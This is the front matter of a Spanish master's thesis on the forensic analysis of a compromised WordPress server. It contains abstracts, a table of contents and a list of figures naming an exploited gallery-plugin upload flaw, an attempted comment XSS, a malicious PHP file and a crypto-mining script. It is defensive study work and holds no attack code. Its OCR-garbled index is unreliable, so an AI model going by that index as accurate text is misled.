# Análisis forense de un servidor



Màster U. en Ciberseguretat i Privadesa Análisis forense

Nombre Tutor/a de TF Manuel Blanquez Piquero Profesor/a responsable de la asignatura Jordi Serra Ruiz

Fecha Entrega Enero 2024

Universitat Oberta de Catalunya

UOr





Esta obra está sujeta a una licencia de Reconocimiento-NoComercial-CompartirIgual 4.0 España de Creative Commons

| Título del trabajo:         | Análisis forense de un servidor                           |  |  |  |  |  |  |
|-----------------------------|-----------------------------------------------------------|--|--|--|--|--|--|
| Nombre del autor:           | Eduardo López Benítez                                     |  |  |  |  |  |  |
| Nombre del consultor/a:     | Manuel Blanquez Piquero                                   |  |  |  |  |  |  |
| Nombre del PRA:             | Jordi Serra Ruiz                                          |  |  |  |  |  |  |
| Fecha de entrega (mm/aaaa): | : 01/2024                                                 |  |  |  |  |  |  |
| Titulación o programa:      | Master U. en Ciberseguretat i Privadesa                   |  |  |  |  |  |  |
| Área del Trabajo Final:     | Análisis forense                                          |  |  |  |  |  |  |
| Idioma del trabajo:         | Castellano                                                |  |  |  |  |  |  |
| Palabras clave              | Análisis forense, Perito informático, ISO<br>27037, Linux |  |  |  |  |  |  |

#### FICHA DEL TRABAJO FINAL

#### Resumen del Trabajo

El presente informe pericial forense se ha realizado a solicitud de Gangas SL, ante la sospecha de un incidente de seguridad en su servidor web alojado en AWS, que tuvo lugar entre diciembre de 2018 y enero de 2019. Este servidor contenía el sitio web de la empresa, construido con *WordPress* 4.9.9 y el plugin Reflex Gallery 3.1.3, ambos con vulnerabilidades de seguridad conocidas. La finalidad de este informe es determinar la naturaleza y alcance del incidente, identificar los datos comprometidos y los movimientos sospechosos relacionados con el incidente.

La metodología empleada incluyó la revisión de imágenes de la memoria RAM y del disco duro del servidor, junto con sus hashes de verificación. Se utilizó herramientas forenses para el análisis, asegurando que la integridad de los datos se mantuviera durante el proceso forense.

Los resultados revelaron la explotación de vulnerabilidades conocidas, un intento de inyección de código malicioso a través de comentarios y la subida de un archivo PHP que permitió un ataque más severo, incluida la modificación de archivos clave de *WordPress* y la inserción de un script de minería de criptomonedas.

Las conclusiones indican un compromiso significativo de la seguridad del servidor, con la implicación de múltiples direcciones IP en los ataques. Se recomienda a Gangas SL actualizar sus sistemas, realizar auditorías de seguridad regulares y fortalecer sus políticas de control de acceso para evitar futuros incidentes.

#### Abstract

The forensic expert report was conducted at the request of Gangas SL due to

suspected security incidents on their AWS-hosted web server, which occurred between December 2018 and January 2019. This server hosted the company's website, built with *WordPress* 4.9.9 and the Reflex Gallery 3.1.3 plugin, both with known security vulnerabilities. The purpose of this report is to determine the nature and extent of the incident, identify the compromised data, and the suspicious movements associated with the incident.

The methodology used included reviewing images of the server's RAM and hard drive, along with their verification hashes. Forensic tools were used for analysis, ensuring that the integrity of the data was maintained throughout the forensic process.

The findings disclosed the exploitation of known vulnerabilities, an attempt to inject malicious code through comments, and the upload of a PHP file that allowed a more severe attack, including the modification of key *WordPress* files and the insertion of a cryptocurrency mining script.

The conclusions point to a significant compromise of the server's security, involving multiple IP addresses in the attacks. Gangas SL is advised to update their systems, conduct regular security audits, and strengthen their access control policies to prevent future incidents.





## Índice

| 1 Plan de trabaio                                                | Q        |
|------------------------------------------------------------------|----------|
| 1.1 Problema a resolver                                          | U<br>8   |
| 1.2 Objetivos                                                    | U<br>8   |
| 1.3 Descrinción del entorno de trabaio                           | O        |
| 1.4 Listado de tareas                                            |          |
| 1.5 Planificación temporal de las tareas                         | 1/       |
| 1.6 Revisión del estado del arte de la informática forense       | 16       |
| 1.6.1 Introducción                                               | 16       |
| 1.6.2 Anlicaciones de la informática forense                     | 16       |
| 1.6.3 Estándaros y normas                                        | 17       |
| 1.6.4 Requisitos de una investigación forense                    | 18       |
| 1.6.5 La investigación del forense informático                   | 10       |
| 1.6.6 Herramientas para la investigación del forense informático | 10       |
| 2 Extremes del análisis y provisión de pruebas tácnicas          | 19<br>21 |
| 2.1 Propuesta de extremes                                        | 21<br>21 |
| 2.2. Provisión de pruebas técnicas                               | 21       |
| 2.2.1 Pruobas a realizar a la contura momeria PAM                | 22       |
| 2.2.1 Fluebas a realizar an la imagan del disco duro             | 22       |
| 2.2.2 Fluebas a lealizat ett la littagen del disco duro          | 23       |
| 2 1 Datas da partida                                             | 20       |
| 3.2 Idontificación del enterno a estudiar                        | 20       |
| 3.3 Poplización do pruobas                                       | 20       |
| 2.2.1 Processos on elecución en la memoria PAM                   | 27       |
| 3.3.2 I lsuarios logeados en el momento de la captura            | 21       |
| 3.3.2 Osuanos logeados en el momento de la capidra               | 21       |
| 3.3.3.1 Interfaços de red configuradas en el servidor            | 21       |
| 2 2 2 2 Análicie de conevienes de red per procesos               | 21       |
| 2.2.2.2 Analisis de conexiones de red por procesos               | 22       |
| 3.3.4 Identificación y análisis de MALWARE                       | 30       |
| 3.3.5 Conclusiones tras el análisis de la memoria PAM            | 30<br>40 |
|                                                                  | 40       |
| 4. Analisis del disco dulo                                       | 42       |
| 4.1 Dalos de partida                                             | 42       |
| 4.2 1 Versión del sistema operativo y kornel instalado           | 42       |
| 4.2.1 Version del sistema operativo y kerner instalado           | 42       |
| 4.2.2 Peula de Instalación del Sol                               | 43       |
| 4.2.5 Revision del soltware instalado                            | 43       |
| 4.2.4 Analisis del lichero de grupos shadow                      | 44       |
| 4.2.5 Analisis del lichero de grupos siladow                     | 44       |
| 4.3 1 Existencia y recuperación de ficheros horrados             | 45       |
| 4.3.2 Evidencia de accesos no autorizados                        | 45       |
| 4.3.2 Linuclicia de los registros de firovall                    | 40       |
| 4.3.2.1 Nevision de los regisiros de litewall                    | 40       |
| 4.0.2.2 Andibis ut 1045 ut accesus                               | 40<br>16 |
| 4.3.2.2.1 dull1.10y                                              | 40<br>10 |
| 4.0.2.2.2 DUTP                                                   | 40       |

| 4.3.2.2.3 wtmp                                                  | 47       |
|-----------------------------------------------------------------|----------|
| 4.3.2.2.4 lastlog                                               | 47       |
| 4.3.2.2.5 apache logs                                           | 48       |
| 4.3.2.2.6 tallylog                                              | 49       |
| 4.3.2.2.7 mysql                                                 | 49       |
| 4.3.2.3 Conclusiones tras el análisis de logs del servidor      | 49       |
| 4.3.3 Usuarios definidos en el S.O. y su fecha de creación      | 50       |
| 4.3.3.1 Permisos del usuario Ubuntu                             | 52       |
| 4.3.4 Filtración de datos                                       | 52       |
| 4.3.5 Integridad del sistema de archivos                        | 53       |
| 4.3.5.1 Integridad de histórico de comandos                     | 53       |
| 4.3.5.2 Integridad de los logs del servidor                     | 54       |
| 4.3.5.3 Integridad de ficheros WordPress                        | 54       |
| 4.3.6 Persistencia de amenazas                                  | 55       |
| 4.3.7 Movimiento lateral                                        | 55       |
| 4.3.8 Dispositivos USB v extraíbles                             | 55       |
| 4.3.9 Registro y análisis de eventos de aplicaciones            | 55       |
| 4.3.9.1 Tabla usuarios de WordPress                             | 55       |
| 4.3.9.2 Tabla de comentarios de WordPress                       | 56       |
| 4.3.10 Correos electrónicos, chats o comunicaciones             | 57       |
| 4.3.11 Actualizaciones de seguridad y políticas                 | 57       |
| 4.3.12 Configuraciones de red facilitadoras del ataque          | 59       |
| 4.3.12.1 Aspectos a Considerar en la Configuración de UFW       | 59       |
| 4 3 13 L ínea de tiempo de eventos                              | 60       |
| 4 4 Conclusiones tras del análisis del disco duro               | 60       |
| 4.5 Respuestas a las propuestas de extremos                     | 61       |
| 5 Resumen ejecutivo                                             | 65       |
| 5.1 Contexto y origen del estudio                               | 65       |
| 5.2 Detalle, naturaleza v cronología del incidente              | 66       |
| 5.2 1 Intento de explotación Comment Cross-Site Scripting (XSS) | 66       |
| 5.2.1 Interno de explotación Comment Cross-Site Scripting (XSS) | 67       |
| 5.2.2 Explotation Arbitrary The Opload                          | 69       |
| 5.3 Halidzyos de la investigación forense                       | 60       |
| 5.3.1 Datos comprometidos                                       | 60       |
| 5.5.2 MOVIMENIOS SOSPECHOSOS                                    | 00       |
| 5.4 Impacio del Incidente                                       | 00       |
| 5.5 Medidas a tomar y recomendaciones                           | 60       |
| 5.5.1 Acciones inneolalas                                       | 09<br>70 |
| 5.5.2 Recomendaciones de segundad                               | 70       |
| 6. Informe pericial                                             | 71       |
| 6.1 Firma                                                       | 71       |
| 6.2 Resumen ejecutivo                                           | 71       |
| 6.3 Objeto del peritaje                                         | 71       |
| 6.4 Alcance                                                     | /1       |
| 6.5 Antecedentes                                                | 72       |
| 6.6 Fuentes de información y datos de partida                   | /2       |
| 6.7 Estándares y normas                                         | 72       |
| 6.8 Limitaciones                                                | 73       |
| 6.9 Resolución o informe pericial                               | 73       |
| 6.9.1 Consideraciones preliminares                              | 73       |
| 6.9.2 Conclusiones a las consideraciones preliminares           | 73       |
|                                                                 |          |

| 6.10 Análisis                                                                                                    | 73                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 6.10.1 Análisis de la memoria RAM                                                                                                    | 74                                                                                                    |
| 6.10.1.1 Sistema operativo de la imagen                                                                                                    | 74                                                                                                    |
| 6.10.1.2 Procesos en ejecución                                                                                                    | 74                                                                                                    |
| 6.10.1.3 Conexiones de red establecidas                                                                                                    | 75                                                                                                    |
| 6.10.1.4 Análisis del tráfico de red                                                                                                    | 76                                                                                                    |
| 6.10.1.5 Identificación y análisis del malware                                                                                                    | 78                                                                                                    |
| 6.10.2 Análisis del disco duro                                                                                                    | 79                                                                                                    |
| 6.10.2.1 Revisión del software instalado en el servidor                                                                                                    | 79                                                                                                    |
| 6.10.2.2 Usuarios con acceso al servidor                                                                                                    | 80                                                                                                    |
| 6.10.2.3 Existencia y recuperación de ficheros borrados                                                                                                    | 80                                                                                                    |
| 6.10.2.4 Análisis logs de acceso al servidor                                                                                                    | 81                                                                                                    |
| 6.10.2.5 Análisis logs apache                                                                                                    | 82                                                                                                    |
| 6.10.2.6 Integridad de archivos, integridad de ficheros WordPress                                                                                                    | 83                                                                                                    |
| 6.10.2.7 Registro y análisis de eventos de aplicaciones                                                                                                    | 84                                                                                                    |
| 6.10.2.8 Correos electrónicos, chats o comunicaciones                                                                                                    | 87                                                                                                    |
| 6.11 Conclusiones al informe pericial                                                                                                    | 87                                                                                                    |
| 7. Conclusiones                                                                                                    | 89                                                                                                    |
| 8. Referencias bibliográficas y recursos                                                                                                    | 90                                                                                                    |
| 9. Anexos                                                                                                    | 92                                                                                                    |
| 9.1. Verificar la integridad de los ficheros de partida                                                                                                    | 92                                                                                                    |
| 9.2. Máquina virtual para simular servidor comprometido y perfiles                                                                                                    | s para                                                                                                    |
| volatility                                                                                                    | 92                                                                                                    |
| 9.2.1 Máquina virtual simulador                                                                                                    | 92                                                                                                    |
| 9.2.2 Crear perfil de memoria para volatility3                                                                                                    | 94                                                                                                    |
|                                                                                                    |                                                                                                    |
| 9.2.3 Crear de perfil de memoria para Volatility2                                                                                                    | 97                                                                                                    |
| 9.2.3 Crear de perfil de memoria para Volatility2<br>9.3 Recuperar el último login de sistema a partir de la captura de la me                                                                                                    | 97<br>emoria                                                                                                    |
| 9.2.3 Crear de perfil de memoria para Volatility2<br>9.3 Recuperar el último login de sistema a partir de la captura de la me<br>RAM.                                                                                                    | 97<br>emoria<br>98                                                                                                    |
| <ul> <li>9.2.3 Crear de perfil de memoria para Volatility2</li> <li>9.3 Recuperar el último login de sistema a partir de la captura de la me<br/>RAM.</li> <li>9.4 Procesos en ejecución</li> </ul>                                                                                                    | 97<br>emoria<br>98<br>100                                                                                                    |
| <ul> <li>9.2.3 Crear de perfil de memoria para Volatility2</li> <li>9.3 Recuperar el último login de sistema a partir de la captura de la me<br/>RAM.</li> <li>9.4 Procesos en ejecución</li> <li>9.4.1 Lisa de procesos</li> </ul>                                                                                                    | 97<br>emoria<br>98<br>100<br>100                                                                                                    |
| <ul> <li>9.2.3 Crear de perfil de memoria para Volatility2</li> <li>9.3 Recuperar el último login de sistema a partir de la captura de la me<br/>RAM.</li> <li>9.4 Procesos en ejecución</li> <li>9.4.1 Lisa de procesos</li> <li>9.4.2 Árbol de procesos en ejecución</li> </ul>                                                                                                    | 97<br>emoria<br>98<br>100<br>100<br>101                                                                                                    |
| <ul> <li>9.2.3 Crear de perfil de memoria para Volatility2</li> <li>9.3 Recuperar el último login de sistema a partir de la captura de la me<br/>RAM.</li> <li>9.4 Procesos en ejecución</li> <li>9.4.1 Lisa de procesos</li> <li>9.4.2 Árbol de procesos en ejecución</li> <li>9.4.3 Descripción de los procesos en ejecución</li> </ul>                                                                                                    | 97<br>emoria<br>98<br>100<br>100<br>101<br>104                                                                                                    |
| <ul> <li>9.2.3 Crear de perfil de memoria para Volatility2</li> <li>9.3 Recuperar el último login de sistema a partir de la captura de la me<br/>RAM.</li> <li>9.4 Procesos en ejecución</li> <li>9.4.1 Lisa de procesos</li> <li>9.4.2 Árbol de procesos en ejecución</li> <li>9.4.3 Descripción de los procesos en ejecución</li> <li>9.5 Comando ejecutados. Proceso bash 20577</li> </ul>                                                                                                    | 97<br>emoria<br>98<br>100<br>100<br>101<br>104<br>107                                                                                                    |
| <ul> <li>9.2.3 Crear de perfil de memoria para Volatility2</li> <li>9.3 Recuperar el último login de sistema a partir de la captura de la me<br/>RAM.</li> <li>9.4 Procesos en ejecución</li> <li>9.4.1 Lisa de procesos</li> <li>9.4.2 Árbol de procesos en ejecución</li> <li>9.4.3 Descripción de los procesos en ejecución.</li> <li>9.5 Comando ejecutados. Proceso bash 20577.</li> <li>9.6 Análsis de las conexiones de red</li> </ul>                                                                                                    | 97<br>emoria<br>98<br>100<br>100<br>101<br>104<br>107<br>111                                                                                                    |
| <ul> <li>9.2.3 Crear de perfil de memoria para Volatility2</li> <li>9.3 Recuperar el último login de sistema a partir de la captura de la me<br/>RAM.</li> <li>9.4 Procesos en ejecución</li> <li>9.4.1 Lisa de procesos</li> <li>9.4.2 Árbol de procesos en ejecución</li> <li>9.4.3 Descripción de los procesos en ejecución</li> <li>9.5 Comando ejecutados. Proceso bash 20577</li> <li>9.6 Análsis de las conexiones de red</li> <li>9.6.1 IP configurada</li> </ul>                                                                                                    | 97<br>emoria<br>98<br>100<br>100<br>101<br>104<br>107<br>111<br>111                                                                                                    |
| <ul> <li>9.2.3 Crear de perfil de memoria para Volatility2</li> <li>9.3 Recuperar el último login de sistema a partir de la captura de la me<br/>RAM.</li> <li>9.4 Procesos en ejecución</li> <li>9.4.1 Lisa de procesos</li> <li>9.4.2 Árbol de procesos en ejecución</li> <li>9.4.3 Descripción de los procesos en ejecución</li> <li>9.5 Comando ejecutados. Proceso bash 20577</li> <li>9.6 Análsis de las conexiones de red</li> <li>9.6.1 IP configurada</li> <li>9.6.2 Conexiones de red establecidas</li> </ul>                                                                                                    | 97<br>emoria<br>98<br>100<br>100<br>101<br>104<br>107<br>111<br>111<br>111                                                                                                    |
| <ul> <li>9.2.3 Crear de perfil de memoria para Volatility2</li> <li>9.3 Recuperar el último login de sistema a partir de la captura de la me<br/>RAM.</li> <li>9.4 Procesos en ejecución</li> <li>9.4.1 Lisa de procesos</li> <li>9.4.2 Árbol de procesos en ejecución</li> <li>9.4.3 Descripción de los procesos en ejecución.</li> <li>9.5 Comando ejecutados. Proceso bash 20577</li> <li>9.6 Análsis de las conexiones de red</li> <li>9.6.1 IP configurada</li> <li>9.6.2 Conexiones de red establecidas</li> <li>9.6.3 Consulta sobre la identidad de la ip 18.195.168.56.</li> </ul>                                                                                                    | 97<br>emoria<br>98<br>100<br>100<br>101<br>104<br>107<br>111<br>111<br>111<br>116                                                                                                    |
| <ul> <li>9.2.3 Crear de perfil de memoria para Volatility2</li> <li>9.3 Recuperar el último login de sistema a partir de la captura de la me<br/>RAM.</li> <li>9.4 Procesos en ejecución</li> <li>9.4.1 Lisa de procesos</li> <li>9.4.2 Árbol de procesos en ejecución</li> <li>9.4.3 Descripción de los procesos en ejecución</li> <li>9.5 Comando ejecutados. Proceso bash 20577</li> <li>9.6 Análsis de las conexiones de red</li> <li>9.6.1 IP configurada</li> <li>9.6.2 Conexiones de red establecidas</li> <li>9.6.3 Consulta sobre la identidad de la ip 18.195.168.56</li> <li>9.6.4 Consulta sobre la identidad de la ip 172.31.33.128</li> </ul>                                                                                                    | 97<br>emoria<br>98<br>100<br>100<br>101<br>104<br>107<br>111<br>111<br>111<br>116<br>117                                                                                                    |
| <ul> <li>9.2.3 Crear de perfil de memoria para Volatility2</li> <li>9.3 Recuperar el último login de sistema a partir de la captura de la me<br/>RAM.</li> <li>9.4 Procesos en ejecución</li> <li>9.4.1 Lisa de procesos</li> <li>9.4.2 Árbol de procesos en ejecución</li> <li>9.4.3 Descripción de los procesos en ejecución.</li> <li>9.5 Comando ejecutados. Proceso bash 20577.</li> <li>9.6 Análsis de las conexiones de red</li> <li>9.6.1 IP configurada</li> <li>9.6.2 Conexiones de red establecidas</li> <li>9.6.3 Consulta sobre la identidad de la ip 18.195.168.56.</li> <li>9.6.4 Consulta sobre la identidad de la ip 83.247.136.74.</li> </ul>                                                                                                    | 97<br>emoria<br>98<br>100<br>100<br>101<br>104<br>107<br>111<br>111<br>111<br>111<br>116<br>117<br>118                                                                                                    |
| <ul> <li>9.2.3 Crear de perfil de memoria para Volatility2</li></ul>                                                                                                    | 97<br>emoria<br>98<br>100<br>100<br>101<br>104<br>107<br>111<br>111<br>111<br>111<br>116<br>117<br>118<br>119                                                                                               |
| <ul> <li>9.2.3 Crear de perfil de memoria para Volatility2</li></ul>                                                                                                    | 97<br>emoria<br>98<br>100<br>100<br>101<br>101<br>104<br>107<br>111<br>111<br>111<br>111<br>116<br>117<br>118<br>119<br>119<br>119                                                                          |
| <ul> <li>9.2.3 Crear de perfil de memoria para Volatility2</li> <li>9.3 Recuperar el último login de sistema a partir de la captura de la me<br/>RAM</li> <li>9.4 Procesos en ejecución</li></ul>                                                                                                    | 97<br>emoria<br>98<br>100<br>100<br>101<br>104<br>107<br>111<br>111<br>111<br>111<br>111<br>116<br>117<br>118<br>119<br>119<br>119                                                                          |
| <ul> <li>9.2.3 Crear de perfil de memoria para Volatility2</li> <li>9.3 Recuperar el último login de sistema a partir de la captura de la me<br/>RAM.</li> <li>9.4 Procesos en ejecución</li> <li>9.4.1 Lisa de procesos</li> <li>9.4.2 Árbol de procesos en ejecución</li> <li>9.4.3 Descripción de los procesos en ejecución.</li> <li>9.5 Comando ejecutados. Proceso bash 20577</li> <li>9.6 Análsis de las conexiones de red</li> <li>9.6.1 IP configurada</li> <li>9.6.2 Conexiones de red establecidas</li> <li>9.6.3 Consulta sobre la identidad de la ip 18.195.168.56.</li> <li>9.6.4 Consulta sobre la identidad de la ip 83.247.136.74</li> <li>9.7 Extracción de datos con BulkExtractor</li> <li>9.7.1 Análisis del fichero httplogs.txt</li> <li>9.7.2 Análisis de fichero url.txt.</li> <li>9.7.3 Análisis de paquetes wireshark, fichero pcap.</li> <li>0.8 Análisis de paquetes wireshark, fichero pcap.</li> </ul> | 97<br>emoria<br>98<br>100<br>100<br>101<br>104<br>107<br>111<br>111<br>111<br>111<br>116<br>117<br>118<br>119<br>119<br>120                                                                                 |
| <ul> <li>9.2.3 Crear de perfil de memoria para Volatility2</li></ul>                                                                                                    | 97<br>emoria<br>98<br>100<br>100<br>101<br>101<br>104<br>107<br>111<br>111<br>111<br>111<br>111<br>116<br>117<br>118<br>119<br>120<br>122                                                                   |
| <ul> <li>9.2.3 Crear de perfil de memoria para Volatility2</li></ul>                                                                                                    | 97<br>emoria<br>98<br>100<br>100<br>101<br>104<br>104<br>107<br>111<br>111<br>111<br>111<br>111<br>116<br>117<br>118<br>119<br>119<br>120<br>122<br>122                                                     |
| <ul> <li>9.2.3 Crear de perfil de memoria para Volatility2</li></ul>                                                                                                    | 97<br>emoria<br>98<br>100<br>100<br>101<br>104<br>107<br>111<br>111<br>111<br>111<br>111<br>116<br>119<br>119<br>120<br>122<br>125                                                                          |
| <ul> <li>9.2.3 Crear de perfil de memoria para Volatility2</li></ul>                                                                                                    | 97<br>emoria<br>98<br>100<br>100<br>101<br>101<br>104<br>107<br>111<br>111<br>111<br>111<br>111<br>111<br>111<br>111<br>111<br>111<br>111<br>111<br>111<br>112<br>120<br>122<br>122<br>125<br>126           |
| <ul> <li>9.2.3 Crear de perfil de memoria para Volatility2</li></ul>                                                                                                    | 97<br>emoria<br>98<br>100<br>100<br>101<br>104<br>107<br>104<br>107<br>111<br>111<br>111<br>111<br>111<br>111<br>111<br>111<br>111<br>111<br>111<br>111<br>111<br>112<br>120<br>122<br>125<br>126<br>al.com |

| 9.8.5 Resultado de exploración de presencia de virus en web virustotal.c | com |
|--------------------------------------------------------------------------|-----|
| para dump del proceso 19952                                              | 127 |
| 9.8.6 Alarma de presencia de virus en por Windows Defender para dump     | del |
| proceso 19952.                                                           | 128 |
| 9.8.7 Búsqueda de trazas del fichero CVPSAzKiZiJvdxA.php dentro          | del |
| proceso 19952                                                            | 128 |
| 9.8.8 Restos de posible código PHP contenido del fich                    | ero |
| CVPSAzKiZiJvdxA.php                                                      | 129 |
| 9.9 Montar imagen del disco duro                                         | 130 |
| 9.10 Determina la fecha y hora de instalación del sistema operativo      | 133 |
| 9.11 Paquetes instalados                                                 | 134 |
| 9.12 Versión de WordPress                                                | 134 |
| 9.13 Volcado de fichero /etc/passwd                                      | 134 |
| 9.14 Volcado de fichero /etc/shadow                                      | 135 |
| 9.15 Revisión del firewall                                               | 135 |
| 9.16 Análisis de auth.log                                                | 136 |
| 9.16.1 Fichero wp-config.php                                             | 141 |
| 9.16.2 Fichero functions.php                                             | 143 |
| 9.17 Análisis btmp                                                       | 144 |
| 9.18 Análisis logs servidor apache                                       | 145 |
| 9.18.1 Estudio individualizado de IPs sospechosas en logs de apache      | 153 |
| 9.19 Script para el análisis de logs de apache                           | 163 |
| 9.20 Movimiento en logs de apache de la IP 185.216.32.36                 | 165 |
| 9.21 Permisos del usuario Ubuntu                                         | 167 |
| 9.22 Estudio de tamaños de ficheros transferidos en logs apache          | 169 |
| 9.23 Estudio del histórico de comandos                                   | 171 |
| 9.24 Integridad de los logs del servidor                                 | 175 |
| 9.24.1 Logs de apache                                                    | 176 |
| 9.24.2 Logs del sistema                                                  | 181 |
| 9.25 Tabla de usuarios WordPress                                         | 183 |
| 9.26 Correos electrónicos                                                | 183 |
| 9.27 Evidencias perciales                                                | 185 |
| 9.27.1 Fichero version.php de WordPress                                  | 185 |
| 9.27.2 Fichero readme.txt de reflex-gallery                              | 185 |
| 9.27.3 Fichero /etc/passwd                                               | 186 |
| 9.27.4 Fichero /etc/shadow                                               | 186 |
| 9.27.5 Fichero /wp-config.php                                            | 186 |
| 9.27.6 Fichero functions.php                                             | 187 |
| 9.27.7 Fichero auth.log.1                                                | 187 |
| 9.27.8 Fichero access.log                                                | 187 |
| 9.27.9 Fichero access.log.4.gz                                           | 187 |
| 9.27.10 Fichero index.php                                                | 188 |
| 9.27.11 Fichero wp_users.idb                                             | 188 |
| 9.27.12 Fichero wp_comments.idb                                          | 188 |
| 9.27.13 Fichero de correos electrónico www-data                          | 189 |

### Lista de figuras

| Figura 1: SO Anfitrión                                         | . 9 |
|----------------------------------------------------------------|-----|
| Figura 2 : SO Virtualizado W10                                 | 10  |
| Figura 3 : SO Virtualizado Kali Linux                          | 11  |
| Figura 4: SO Virtualizado Ubuntu                               | 11  |
| Figura 5: Versión Autopsy                                      | 12  |
| Figura 6: Versión Volatility                                   | 12  |
| Figura 7: Planificación temporal                               | 15  |
| Figura 8: Información captura RAM                              | 26  |
| Figura 9: Último login                                         | 27  |
| Figura 10: Árbol procesos sospechoso                           | 28  |
| Figura 11: Procesos sospechosos                                | 28  |
| Figura 12: Procesos administrador                              | 29  |
| Figura 13: Bash captura de memoria                             | 29  |
| Figura 14: Intento recuperación config ssh                     | 31  |
| Figura 15: Interfaces de red del servidor                      | 31  |
| Figura 16: Conexiones de red para PID 19952                    | 32  |
| Figura 17: Conexiones de red para PID 20577                    | 33  |
| Figura 18: Extracción del fichero readme.txt de Reflex gallery | 35  |
| Figura 19: Intento de extracción del fichero CVPSAzKiZiJvdxA   | 36  |
| Figura 20: Ejemplo scritp CoinHive                             | 37  |
| Figura 21: Extracción del fichero index.php de WordPress       | 37  |
| Figura 22: Contenido fichero index.php de WordPress original   | 38  |
| Figura 23: Intento de recuperación de index.php manipulado     | 38  |
| Figura 24: Versión del SO                                      | 42  |
| Figura 25: Versión del kernel                                  | 42  |
| Figura 26: Usuarios lastlog                                    | 47  |
| Figura 27: Fecha creación usuario                              | 50  |
| Figura 28: sshd_config                                         | 51  |
| Figura 29: sshd_config 2                                       | 52  |
| Figura 30: root authorized_keys                                | 52  |
| Figura 31: index.php alterado                                  | 54  |
| Figura 32: marca tiempo index.php                              | 55  |
| Figura 33: movimientos usr anatoly apache                      | 56  |
| Figura 34: tabla wp_comments.ibd                               | 56  |
| Figura 35 post comentarios logs apache                         | 56  |
| Figura 36 Versión Linux kernnel                                | 74  |
| Figura 37 Procesos                                             | 75  |
| Figura 38 Conexiones de red                                    | 75  |
| Figura 39 Fichero readme.txt de Reflex-Gallery                 | 77  |
| Figura 40 index.php infectado con script de criptomonedas      | 78  |
| Figura 41 Fichero con código malicioso                         | 81  |
| Figura 42 index.php con script de criptomonedas                | 84  |
| Figura 43 Tabla usuarios de WordPress                          | 85  |
| Figura 44 log apache registro anatoly5676                      | 85  |
| Figura 45 Tabla comentarios de WordPress                       | 86  |
| Figura 46 Comentarios en logs apache                           | 86  |
| Figura 47: Comprobación HASH disco duro                        | 92  |
| Figura 48: Comprobación HASH captura de memoria                | 92  |

| Figura 49: Captura kernnel máquina a analizar                                  | . 93 |
|--------------------------------------------------------------------------------|------|
| Figura 50: Instalación MV Ubuntu                                               | . 93 |
| Figura 51: Instalación kernnel 4.15.0-1021-aws en MV Ubuntu 1                  | . 94 |
| Figura 52: Instalación kernnel 4.15.0-1021-aws en MV ubuntu 2                  | . 94 |
| Figura 53: Instrucciones crear perfil de memoria para volatility3              | . 95 |
| Figura 54: Kernnel debug a instalar para crear perfil memoria volatility3      | . 95 |
| Figura 55: Instalación kernnel debug para crear perfil de memoria volatility3. | . 95 |
| Figura 56: Instalación kernnel debug para crear perfil de memoria volatility3  | (2)  |
|                                                                                | . 96 |
| Figura 57: Proceso para crear perfil de memoria volatility3                    | . 96 |
| Figura 58: Proceso para crear perfil de memoria volatility3 (2)                | . 97 |
| Figura 59: Prueba perfil de memoria volatility3                                | . 97 |
| Figura 60: Crear perfil de memoria para volatility2                            | . 98 |
| Figura 61: Crear perfil de memoria para volatility2 (2)                        | . 98 |
| Figura 62: Crear perfil de memoria para volatility2 (3)                        | . 98 |
| Figura 63: Recuperar último login del servidor                                 | . 99 |
| Figura 64: Listado de procesos pslist                                          | 101  |
| Figura 65: Árbol de procesos pstree                                            | 103  |
| Figura 66: Interfaces de red configuradas en servidor                          | 111  |
| Figura 67: Resultado de ficheros de bulk_extractor                             | 119  |
| Figura 68: Resultado virustotal.com proceso 19953                              | 127  |
| Figura 69: Resultado virustotal.com proceso 19952                              | 127  |
| Figura 70: Alarma WindowsDefender proceso 19952                                | 128  |
| Figura 71: Script para montar imagen forense                                   | 132  |
| Figura 72: Imagen forense montada                                              | 132  |
| Figura 73: Traspaso de logs del servidor a entorno local                       | 132  |
| Figura 74: Traspaso de logs del servidor a entorno local 2                     | 133  |
| Figura 75: Comando journalctl                                                  | 133  |
| Figura 76: Listado paquetes instalados                                         | 134  |
| Figura 77: Fichero /etc/passwd                                                 | 135  |
| Figura 78: Fichero /etc/shadow                                                 | 135  |
| Figura 79: Configuración ufw                                                   | 136  |
| Figura 80: Marcas temporales ufw                                               | 136  |
| Figura 81: Script descomprimir.sh                                              | 137  |
| Figura 82: Logos auth*                                                         | 137  |
| Figura 83: Filtrado "Accepted" logs auth                                       | 138  |
| Figura 84: Filtrado IPs logs auth*                                             | 138  |
| Figura 85: Conexiones por ip logs auth*                                        | 139  |
| Figura 86: Identidad 185.216.32.36                                             | 140  |
| Figura 87: Conexión ssh 185.216.32.36                                          | 140  |
| Figura 88: Fichero alterado wp-config.php                                      | 142  |
| Figura 89: Fichero kses.php                                                    | 142  |
| Figura 90: Fichero kses.php 2                                                  | 143  |
| Figura 91: Fichero kses.php 3                                                  | 143  |
| Figura 92: Fichero alterado functions.php                                      | 144  |
| Figura 93: Resultado filtrado log btmp                                         | 145  |
| Figura 94: Resultado filtrado log btmp 2                                       | 145  |
| Figura 95: Logs apache                                                         | 146  |
| Figura 96: Script descomprimir sh en logs apache                               | 146  |
| Figura 97: Filtrado logs apache ip 18,195,165,56                               | 147  |
| J                                                                              |      |

| Figura | 98: Filtrado ip 18.195.165.56 error.log apache                    | 147 |
|--------|-------------------------------------------------------------------|-----|
| Figura | 99: Rastros de intento de ataque ThinkPHP                         | 148 |
| Figura | 100: IPs sospechosas                                              | 148 |
| Figura | 101: Hora IPs sospechosas en log                                  | 149 |
| Figura | 102: Filtrado %27 logs apache                                     | 150 |
| Figura | 103: Filtrado %23 logs apache                                     | 150 |
| Figura | 104: Filtrado %2F logs apache                                     | 151 |
| Figura | 105: IPs sospechosas 2                                            | 152 |
| Figura | 106: Incidencias WPscan en logs apache                            | 152 |
| Figura | 107: Estudio IP 183.192.243.180 logs apache                       | 154 |
